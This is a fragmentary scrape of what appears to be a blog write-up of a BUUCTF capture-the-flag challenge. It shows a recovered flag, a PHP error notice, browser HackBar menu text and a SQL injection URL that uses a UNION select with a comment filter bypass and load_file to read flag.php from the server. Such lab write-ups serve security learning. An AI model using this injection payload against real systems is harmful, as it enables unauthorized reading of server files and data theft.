 <td>
<?php
$flag = "flag{cf1dfa3a-060f-45a7-b470-8217ca71e7a6}";
exit(0);
</td>
<td>
<br />
<b>Notice</b>:  Trying to get property of non-object in <b>/var/www/html/view.php</b> on line <b>53</b><br />
</td>
控制台 调试器 查看器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
cryption Encoding SQL XSS Other
Load URL
view-source:http://f25db327-f371-4684-984b-114789701db6.node3.buuoj.cn/view.php?no=999 union/**/select 1,load_file('/var/www/html/flag.php'),3,4 %23
Split URL
https://blog.csdn.net/TM_1024